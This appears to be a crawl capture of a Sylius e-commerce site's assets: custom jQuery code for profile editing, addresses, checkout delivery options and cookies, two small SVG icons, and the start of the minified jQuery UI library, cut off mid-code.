            removeBtnLoader(submitBtn);
            addressErrorField.show();
        }); 
    });

    $('body').on('change, keyup', '.profile-edit-data input', function(e) {
        e.preventDefault();

        $('.profile-edit-action button').prop('disabled', false);
    });

    $('body').on('change', '[name="profile_image"]', function(e) {
        e.preventDefault();

        $('.profile-edit-action button').prop('disabled', false);
    });

    $('body').on('click', '.color-dots', function(e) {
        e.preventDefault();

        $(this).closest('.product-image').toggleClass('open');
    }); 

    $('body').on('click', '.profile-edit-address-list li', function(e) {
        e.preventDefault();

        var thisListItem = $(this);
        var addAddressTemplate = $('#add-address-template');

        var addressId = thisListItem.find('[name="address_id"]').val();
        var name = thisListItem.find('[name="name"]').val();
        var company = thisListItem.find('[name="company"]').val();
        var country = thisListItem.find('[name="country"]').val();
        var lastName = thisListItem.find('[name="last_name"]').val();
        var phoneNumber = thisListItem.find('[name="phone_number"]').val();
        var city = thisListItem.find('[name="city"]').val();
        var postCode = thisListItem.find('[name="post_code"]').val();
        var street = thisListItem.find('[name="street"]').val();
        var flatNumber = thisListItem.find('[name="flat_number"]').val();
        var floorNumber = thisListItem.find('[name="floor_number"]').val();
        var comment = thisListItem.find('[name="comment"]').val();
        var isPrimary = parseInt(thisListItem.find('[name="is_primary"]').val());

        var houseNumber = '';

        if (thisListItem.find('[name="house_number"]'))
            houseNumber = thisListItem.find('[name="house_number"]').val();
        
        var addressIdField = addAddressTemplate.find('[name="address_id"]');
        var addressNameField = addAddressTemplate.find('[name="name"]');
        var addressCompanyField = addAddressTemplate.find('[name="company"]');
        var addressCountryField = addAddressTemplate.find('[name="country"]');
        var addressLastNameField = addAddressTemplate.find('[name="last_name"]');
        var addressPhoneNumberField = addAddressTemplate.find('[name="phone_number"]');
        var addressCityField = addAddressTemplate.find('[name="city"]');
        var addressPostCodeField = addAddressTemplate.find('[name="post_code"]');
        var addressStreetField = addAddressTemplate.find('[name="street"]');
        var addressFlatNumberField = addAddressTemplate.find('[name="flat_number"]');
        var addressHouseNumberField = addAddressTemplate.find('[name="house_number"]');
        var addressFloorNumberField = addAddressTemplate.find('[name="floor_number"]');
        var addressCommentField = addAddressTemplate.find('[name="comment"]');
        var isPrimaryField = addAddressTemplate.find('[name="is_primary"]');        

        var primaryField = addAddressTemplate.find('.set-primary-address-btn')

        addressIdField.val(addressId);

        if (thisListItem.find('[name="name"]').length) {
            addressNameField.val(name);
        }
        
        if (thisListItem.find('[name="last_name"]').length) {
            addressLastNameField.val(lastName);
        }

        if (thisListItem.find('[name="company"]').length) {
            addressCompanyField.val(company);
        }

        if (thisListItem.find('[name="country"]').length) {
            addressCountryField.val(country);
        }

        if (thisListItem.find('[name="house_number"]').length) {
            addressHouseNumberField.val(houseNumber);
        }

        addressPhoneNumberField.val(phoneNumber);
        addressCityField.val(city);
        addressPostCodeField.val(postCode);
        addressStreetField.val(street);
        addressFlatNumberField.val(flatNumber);
        addressFloorNumberField.val(floorNumber);
        addressCommentField.val(comment);

        if (isPrimary) {
            var text = primaryField.text(); 
            var alterText = primaryField.attr('data-alter-text'); 

            primaryField.addClass('selected');
            primaryField.text(alterText);
            primaryField.attr('data-alter-text', text);

            addAddressTemplate.find('[name="is_primary"]').prop('checked', true);
        } else if (primaryField.hasClass('selected')) {
            var text = primaryField.text(); 
            var alterText = primaryField.attr('data-alter-text'); 
            
            primaryField.removeClass('selected');
            primaryField.text(alterText);
            primaryField.attr('data-alter-text', text);

            thisListItem.find('[name="is_primary"]').prop('checked', false);
        }

        addAddressTemplate.show();
        $("html, body").animate({ scrollTop: 0 }, "fast");
    });

    $( function() {
        $( ".datepicker" ).datepicker({
            dateFormat: 'dd.mm.yy',
            changeYear: true,
            changeMonth: true,
            inline: true,
            yearRange: "1900:" + new Date().getFullYear(),
            altField: "#datep",
            onSelect: function(dateText) {
                if ($('.profile-edit-action').length)
                    $('.profile-edit-action button').prop('disabled', false);
            }
        });

        $('body').on('click', '#not-enough-points-close', function(e) {
            e.preventDefault();
    
            $(this).closest('.not-enough-points-window-wrapper').fadeOut(300);
        });    
    });

    function validateRegistration() {
        var isValid = true;
        var invalidFields = $('#user-registration-form').find('.invalid-field');

        if (invalidFields.length) {
            $('#user-registration-form').find('.invalid-field').each(function() {
                $(this).removeClass('invalid-field');
            });
        }

        $('#user-registration-form').find('.required-field').each(function() {
            var thisVal = $(this).val();

            if (thisVal.length < 1) {
                $(this).addClass('invalid-field');
                isValid = false;
            }
        });

        return isValid;
    }

    function addBtnLoader(element) {
		$('<span>', {
			'class': 'btn-loader-inner'
		}).appendTo(element);

        element.prop('disabled', true).addClass('loading');
	}

	function removeBtnLoader(element) {
		var loaderElement = element.find('.btn-loader-inner');

        if (loaderElement.length)
            loaderElement.remove();

        element.prop('disabled', false).removeClass('loading');
	}

    function setCookie(name,value,days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }
    
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    function eraseCookie(name) {   
        document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function DdpPickup() {
        this.constructor = function() {
            var that = this;

            $('body').on('change', '[name="sylius_checkout_payment_method"]', function(e) {
                var thisVal = $(this).val();
                var pickupPoints = $('#dpd-pickup-fields'); 

                pickupPoints.hide();
    
                that.setDpdPickupField(thisVal);
                that.setPreorderField(thisVal);
            });

            $('body').on('change', '[name="delivery"]', function(e) {
                that.setDpdPickupAvailability();

                var errors = $('.delivery-options .custom-radio.error-label');

                if (errors.length)
                    errors.removeClass('error-label');
            });
    
            if (('[name="delivery"][value="dpd_pickup"]').length) {
                that.setDpdPickupField($('[name="sylius_checkout_payment_method"]:checked').val());
                that.setPreorderField($('[name="sylius_checkout_payment_method"]:checked').val());
            }
        }

        this.setPreorderField = function(value) {
            var forbiddenField = $('#preorder-message-field');  

            var orderItems = $('#checkout-order-info .mini-product-list .item');
            var hasPreorderItem = false;

            orderItems.each(function() {
                if (parseInt($(this).attr('data-preorder')) == 1)
                    hasPreorderItem = true;
            });

            if (hasPreorderItem && (value != 'paysera' && value != 'paypal' && value != 'bank_transfer')) {
                forbiddenField.attr('data-allow', 0);
                forbiddenField.show();
            } else {
                forbiddenField.attr('data-allow', 1);
                forbiddenField.hide();
            }
        }

        this.setDpdPickupField = function(value) {
            var dpdPickupField = $('[name="delivery"][value="dpd_pickup"]');
            var forbiddenField = $('#dpd-pickup-forbidden');   
    
            if ( ! dpdPickupField.length)
                return false;
    
            var dpdPickupFieldWrapper = dpdPickupField.parent();

            if (value == 'cash_on_delivery') {
                $('[name="delivery"][value="pickup"]').prop('checked', true);
                $('#shipping-address-fields').hide();
                dpdPickupFieldWrapper.hide();
                forbiddenField.hide();
            } else {
                dpdPickupFieldWrapper.show();              
            }        
            
            this.setDpdPickupAvailability();
        }

        this.setDpdPickupAvailability = function() {
            var forbiddenField = $('#dpd-pickup-forbidden');    
            var dpdPickupField = $('[name="delivery"][value="dpd_pickup"]');
            var dpdPickupFields = $('#dpd-pickup-fields');

            forbiddenField.hide();

            var isAllowed = this.areOrderItemsAllowed();

            if (dpdPickupField.is(':checked')) {
                if (isAllowed) {
                    dpdPickupField.attr('data-allow', 1);
                    dpdPickupFields.show(); 
                    forbiddenField.hide();
                } else {
                    dpdPickupField.attr('data-allow', 0);
                    dpdPickupFields.hide(); 
                    forbiddenField.show();
                }
            }   
        }

        this.areOrderItemsAllowed = function() {
            var orderItems = $('#checkout-order-info .mini-product-list .item');
            var result = true;

            orderItems.each(function() {
                if (parseInt($(this).attr('data-pickup')) == 0)
                    result = false;
            });

            return result;
        }
    }

    if (('[name="delivery"][value="dpd_pickup"]').length) {
        var dpdPickup = new DdpPickup();
        dpdPickup.constructor();
    }
    
    function setB2bAddressFields(option) {
        var wrapper = $('.b2b-delivery-address');

        var street   = option.attr('data-street');
        var company   = option.attr('data-company');
        var country   = option.attr('data-country');
        var city     = option.attr('data-city');
        var postcode = option.attr('data-postcode');
        var flat     = option.attr('data-flat');
        var house    = option.attr('data-house');
        var comment  = option.attr('data-comment');

        var streetField   = wrapper.find('.b2b-street-field');
        var companyField  = wrapper.find('.b2b-company-field'); 
        var countryField  = wrapper.find('.b2b-country-field');
        var cityField     = wrapper.find('.b2b-city-field'); 
        var houseField    = wrapper.find('.b2b-house-field');        
        var flatField     = wrapper.find('.b2b-flat-field');
        var postcodeField = wrapper.find('.b2b-postcode-field');
        var commentField  = $('.b2b-page').find('.order-comments');

        console.log(comment);

        streetField.val(street);
        companyField.val(company);
        countryField.val(country);
        cityField.val(city);
        flatField.val(flat);
        houseField.val(house);
        postcodeField.val(postcode);
        commentField.val(comment);
    }

    if ($('#b2b-address-select').length && $('#b2b-address-select option:selected').length) {
        var currentOption = $('#b2b-address-select option:selected');

        setB2bAddressFields(currentOption);
    }

    $('body').on('change', '#b2b-address-select', function(event) {
        var currentOption = $('#b2b-address-select option:selected');

        setB2bAddressFields(currentOption);
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/cancel.svg
body_size: 783
content:
<svg width="512" height="512" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <path fill="#ffffff" id="svg_1" d="m443.6,387.1l-131.2,-131.7l131.5,-130c5.4,-5.4 5.4,-14.2 0,-19.6l-37.4,-37.6c-2.6,-2.6 -6.1,-4 -9.8,-4c-3.7,0 -7.2,1.5 -9.8,4l-130.9,129.6l-131.1,-129.5c-2.6,-2.6 -6.1,-4 -9.8,-4c-3.7,0 -7.2,1.5 -9.8,4l-37.3,37.6c-5.4,5.4 -5.4,14.2 0,19.6l131.5,130l-131.1,131.6c-2.6,2.6 -4.1,6.1 -4.1,9.8c0,3.7 1.4,7.2 4.1,9.8l37.4,37.6c2.7,2.7 6.2,4.1 9.8,4.1c3.5,0 7.1,-1.3 9.8,-4.1l130.6,-131.2l130.7,131.1c2.7,2.7 6.2,4.1 9.8,4.1c3.5,0 7.1,-1.3 9.8,-4.1l37.4,-37.6c2.6,-2.6 4.1,-6.1 4.1,-9.8c-0.1,-3.6 -1.6,-7.1 -4.2,-9.7z"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/dropdown-arrow.svg
body_size: 1194
content:
<svg width="15" height="8" viewBox="0 0 15 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.32258 7.99817C7.60968 7.98134 7.88212 7.86577 8.09374 7.67101L14.0759 2.18731C14.2015 2.07818 14.304 1.94501 14.3774 1.79564C14.4507 1.64627 14.4933 1.48374 14.5028 1.31762C14.5124 1.15149 14.4885 0.985136 14.4327 0.828379C14.3769 0.671622 14.2903 0.527639 14.1779 0.404895C14.0656 0.28215 13.9298 0.183142 13.7786 0.113708C13.6274 0.0442747 13.4638 0.00581584 13.2975 0.000610457C13.1311 -0.00459493 12.9655 0.0235464 12.8102 0.0833875C12.6549 0.143229 12.5132 0.233552 12.3934 0.349031L7.25249 5.06159L2.11153 0.349032C1.99173 0.233553 1.85002 0.14323 1.69476 0.0833885C1.5395 0.0235474 1.37383 -0.0045939 1.20752 0.000611514C1.0412 0.00581693 0.877616 0.0442758 0.726401 0.113709C0.575185 0.183143 0.439404 0.282151 0.327061 0.404896C0.214718 0.527641 0.12809 0.671623 0.0722841 0.82838C0.0164777 0.985137 -0.00737614 1.15149 0.00212802 1.31762C0.0116322 1.48374 0.0543027 1.64627 0.127623 1.79564C0.200943 1.94501 0.303429 2.07818 0.429038 2.18731L6.41124 7.67101C6.53364 7.78358 6.67733 7.87052 6.83384 7.92671C6.99036 7.98289 7.15653 8.00718 7.32258 7.99817Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/js/jquery-ui.min.js
body_size: 16810
content:
/*! jQuery UI - v1.13.1 - 2022-05-16
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/datepicker.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(J){"use strict";J.ui=J.ui||{};J.ui.version="1.13.1";var s,i=0,r=Array.prototype.hasOwnProperty,o=Array.prototype.slice;J.cleanData=(s=J.cleanData,function(t){for(var e,i,a=0;null!=(i=t[a]);a++)(e=J._data(i,"events"))&&e.remove&&J(i).triggerHandler("remove");s(t)}),J.widget=function(t,i,e){var a,s,n,r={},o=t.split(".")[0],l=o+"-"+(t=t.split(".")[1]);return e||(e=i,i=J.Widget),Array.isArray(e)&&(e=J.extend.apply(null,[{}].concat(e))),J.expr.pseudos[l.toLowerCase()]=function(t){return!!J.data(t,l)},J[o]=J[o]||{},a=J[o][t],s=J[o][t]=function(t,e){if(!this||!this._createWidget)return new s(t,e);arguments.length&&this._createWidget(t,e)},J.extend(s,a,{version:e.version,_proto:J.extend({},e),_childConstructors:[]}),(n=new i).options=J.widget.extend({},n.options),J.each(e,function(e,a){function s(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}r[e]="function"==typeof a?function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=n,t=a.apply(this,arguments),this._super=e,this._superApply=i,t}:a}),s.prototype=J.widget.extend(n,{widgetEventPrefix:a&&n.widgetEventPrefix||t},r,{constructor:s,namespace:o,widgetName:t,widgetFullName:l}),a?(J.each(a._childConstructors,function(t,e){var i=e.prototype;J.widget(i.namespace+"."+i.widgetName,s,e._proto)}),delete a._childConstructors):i._childConstructors.push(s),J.widget.bridge(t,s),s},J.widget.extend=function(t){for(var e,i,a=o.call(arguments,1),s=0,n=a.length;s<n;s++)for(e in a[s])i=a[s][e],r.call(a[s],e)&&void 0!==i&&(J.isPlainObject(i)?t[e]=J.isPlainObject(t[e])?J.widget.extend({},t[e],i):J.widget.extend({},i):t[e]=i);return t},J.widget.bridge=function(n,e){var r=e.prototype.widgetFullName||n;J.fn[n]=function(i){var t="string"==typeof i,a=o.call(arguments,1),s=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=J.data(this,r);return"instance"===i?(s=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?J.error("no such method '"+i+"' for "+n+" widget instance"):(t=e[i].apply(e,a))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:J.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(a.length&&(i=J.widget.extend.apply(null,[i].concat(a))),this.each(function(){var t=J.data(this,r);t?(t.option(i||{}),t._init&&t._init()):J.data(this,r,new e(i,this))})),s}},J.Widget=function(){},J.Widget._childConstructors=[],J.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=J(e||this.defaultElement||this)[0],this.element=J(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=J(),this.hoverable=J(),this.focusable=J(),this.classesElementLookup={},e!==this&&(J.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=J(e.style?e.ownerDocument:e.document||e),this.window=J(this.document[0].defaultView||this.document[0].parentWindow)),this.options=J.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:J.noop,_create:J.noop,_init:J.noop,destroy:function(){var i=this;this._destroy(),J.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:J.noop,widget:function(){return this.element},option:function(t,e){var i,a,s,n=t;if(0===arguments.length)return J.widget.extend({},this.options);if("string"==typeof t)if(n={},t=(i=t.split(".")).shift(),i.length){for(a=n[t]=J.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)a[i[s]]=a[i[s]]||{},a=a[i[s]];if(t=i.pop(),1===arguments.length)return void 0===a[t]?null:a[t];a[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];n[t]=e}return this._setOptions(n),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,a;for(e in t)a=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&a&&a.length&&(i=J(a.get()),this._removeClass(a,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(s){var n=[],r=this;function t(t,e){for(var i,a=0;a<t.length;a++)i=r.classesElementLookup[t[a]]||J(),i=s.add?(function(){var i=[];s.element.each(function(t,e){J.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(J(i),{remove:"_untrackClassesElement"})}(),J(J.uniqueSort(i.get().concat(s.element.get())))):J(i.not(s.element).get()),r.classesElementLookup[t[a]]=i,n.push(t[a]),e&&s.classes[t[a]]&&n.push(s.classes[t[a]])}return(s=J.extend({element:this.element,classes:this.options.classes||{}},s)).keys&&t(s.keys.match(/\S+/g)||[],!0),s.extra&&t(s.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(i){var a=this;J.each(a.classesElementLookup,function(t,e){-1!==J.inArray(i.target,e)&&(a.classesElementLookup[t]=J(e.not(i.target).get()))}),this._off(J(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,a){var s="string"==typeof t||null===t,i={extra:s?e:i,keys:s?t:e,element:s?this.element:t,add:a="boolean"==typeof a?a:i};return i.element.toggleClass(this._classes(i),a),this},_on:function(s,n,t){var r,o=this;"boolean"!=typeof s&&(t=n,n=s,s=!1),t?(n=r=J(n),this.bindings=this.bindings.add(n)):(t=n,n=this.element,r=this.widget()),J.each(t,function(t,e){function i(){if(s||!0!==o.options.disabled&&!J(this).hasClass("ui-state-disabled"))return("string"==typeof e?o[e]:e).apply(o,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||J.guid++);var a=t.match(/^([\w:-]*)\s*(.*)$/),t=a[1]+o.eventNamespace,a=a[2];a?r.on(t,a,i):n.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=J(this.bindings.not(t).get()),this.focusable=J(this.focusable.not(t).get()),this.hoverable=J(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(J(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(J(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(J(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(J(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var a,s,n=this.options[t];if(i=i||{},(e=J.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(a in s)a in e||(e[a]=s[a]);return this.element.trigger(e,i),!("function"==typeof n&&!1===n.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},J.each({show:"fadeIn",hide:"fadeOut"},function(n,r){J.Widget.prototype["_"+n]=function(e,t,i){var a,s=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:n;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),a=!J.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),a&&J.effects&&J.effects.effect[s]?e[n](t):s!==n&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){J(this)[n](),i&&i.call(e[0]),t()})}});var a,w,b,n,l,c,d,h,M;J.widget;function x(t,e,i){return[parseFloat(t[0])*(h.test(t[0])?e/100:1),parseFloat(t[1])*(h.test(t[1])?i/100:1)]}function C(t,e){return parseInt(J.css(t,e),10)||0}function I(t){return null!=t&&t===t.window}w=Math.max,b=Math.abs,n=/left|center|right/,l=/top|center|bottom/,c=/[\+\-]\d+(\.[\d]+)?%?/,d=/^\w+/,h=/%$/,M=J.fn.position,J.position={scrollbarWidth:function(){if(void 0!==a)return a;var t,e=J("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),i=e.children()[0];return J("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),a=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?J.position.scrollbarWidth():0,height:e?J.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=J(t||window),i=I(e[0]),a=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:a,offset:!i&&!a?J(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},J.fn.position=function(h){if(!h||!h.of)return M.apply(this,arguments);var u,p,g,f,_,t,m="string"==typeof(h=J.extend({},h)).of?J(document).find(h.of):J(h.of),k=J.position.getWithinInfo(h.within),y=J.position.getScrollInfo(k),D=(h.collision||"flip").split(" "),v={},e=9===(t=(e=m)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:I(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return m[0].preventDefault&&(h.at="left top"),p=e.width,g=e.height,_=J.extend({},f=e.offset),J.each(["my","at"],function(){var t,e,i=(h[this]||"").split(" ");(i=1===i.length?n.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=n.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=c.exec(i[0]),e=c.exec(i[1]),v[this]=[t?t[0]:0,e?e[0]:0],h[this]=[d.exec(i[0])[0],d.exec(i[1])[0]]}),1===D.length&&(D[1]=D[0]),"right"===h.at[0]?_.left+=p:"center"===h.at[0]&&(_.left+=p/2),"bottom"===h.at[1]?_.top+=g:"center"===h.at[1]&&(_.top+=g/2),u=x(v.at,p,g),_.left+=u[0],_.top+=u[1],this.each(function(){var i,t,r=J(this),o=r.outerWidth(),l=r.outerHeight(),e=C(this,"marginLeft"),a=C(this,"marginTop"),s=o+e+C(this,"marginRight")+y.width,n=l+a+C(this,"marginBottom")+y.height,c=J.extend({},_),d=x(v.my,r.outerWidth(),r.outerHeight());"right"===h.my[0]?c.left-=o:"center"===h.my[0]&&(c.left-=o/2),"bottom"===h.my[1]?c.top-=l:"center"===h.my[1]&&(c.top-=l/2),c.left+=d[0],c.top+=d[1],i={marginLeft:e,marginTop:a},J.each(["left","top"],function(t,e){J.ui.position[D[t]]&&J.ui.position[D[t]][e](c,{targetWidth:p,targetHeight:g,elemWidth:o,elemHeight:l,collisionPosition:i,collisionWidth:s,collisionHeight:n,offset:[u[0]+d[0],u[1]+d[1]],my:h.my,at:h.at,within:k,elem:r})}),h.using&&(t=function(t){var e=f.left-c.left,i=e+p-o,a=f.top-c.top,s=a+g-l,n={target:{element:m,left:f.left,top:f.top,width:p,height:g},element:{element:r,left:c.left,top:c.top,width:o,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:s<0?"top":0<a?"bottom":"middle"};p<o&&b(e+i)<p&&(n.horizontal="center"),g<l&&b(a+s)<g&&(n.vertical="middle"),w(b(e),b(i))>w(b(a),b(s))?n.important="horizontal":n.important="vertical",h.using.call(this,t,n)}),r.offset(J.extend(c,{using:t}))})},J.ui.position={fit:{left:function(t,e){var i=e.within,a=i.isWindow?i.scrollLeft:i.offset.left,s=i.width,n=t.left-e.collisionPosition.marginLeft,r=a-n,o=n+e.collisionWidth-s-a;e.collisionWidth>s?0<r&&o<=0?(i=t.left+r+e.collisionWidth-s-a,t.left+=r-i):t.left=!(0<o&&r<=0)&&o<r?a+s-e.collisionWidth:a:0<r?t.left+=r:0<o?t.left-=o:t.left=w(t.left-n,t.left)},top:function(t,e){var i=e.within,a=i.isWindow?i.scrollTop:i.offset.top,s=e.within.height,n=t.top-e.collisionPosition.marginTop,r=a-n,o=n+e.collisionHeight-s-a;e.collisionHeight>s?0<r&&o<=0?(i=t.top+r+e.collisionHeight-s-a,t.top+=r-i):t.top=!(0<o&&r<=0)&&o<r?a+s-e.collisionHeight:a:0<r?t.top+=r:0<o?t.top-=o:t.top=w(t.top-n,t.top)}},flip:{left:function(t,e){var i=e.within,a=i.offset.left+i.scrollLeft,s=i.width,n=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,o=r-n,l=r+e.collisionWidth-s-n,c="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];o<0?((a=t.left+c+i+r+e.collisionWidth-s-a)<0||a<b(o))&&(t.left+=c+i+r):0<l&&(0<(n=t.left-e.collisionPosition.marginLeft+c+i+r-n)||b(n)<l)&&(t.left+=c+i+r)},top:function(t,e){var i=e.within,a=i.offset.top+i.scrollTop,s=i.height,n=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,o=r-n,l=r+e.collisionHeight-s-n,c="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];o<0?((a=t.top+c+i+r+e.collisionHeight-s-a)<0||a<b(o))&&(t.top+=c+i+r):0<l&&(0<(n=t.top-e.collisionPosition.marginTop+c+i+r-n)||b(n)<l)&&(t.top+=c+i+r)}},flipfit:{left:function(){J.ui.position.flip.left.apply(this,arguments),J.ui.position.fit.left.apply(this,arguments)},top:function(){J.ui.position.flip.top.apply(this,arguments),J.ui.position.fit.top.apply(this,arguments)}}};var t;J.ui.position,J.extend(J.expr.pseudos,{data:J.expr.createPseudo?J.expr.createPseudo(function(e){return function(t){return!!J.data(t,e)}}):function(t,e,i){return!!J.data(t,i[3])}}),J.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});J.ui.focusable=function(t,e){var i,a,s,n,r=t.nodeName.toLowerCase();return"area"===r?(a=(i=t.parentNode).name,!(!t.href||!a||"map"!==i.nodeName.toLowerCase())&&(0<(a=J("img[usemap='#"+a+"']")).length&&a.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(s=!t.disabled)&&(n=J(t).closest("fieldset")[0])&&(s=!n.disabled):s="a"===r&&t.href||e,s&&J(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(J(t)))},J.extend(J.expr.pseudos,{focusable:function(t){return J.ui.focusable(t,null!=J.attr(t,"tabindex"))}});var e,u;J.ui.focusable,J.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):J(this[0].form)},J.ui.formResetMixin={_formResetHandler:function(){var e=J(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");J.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var 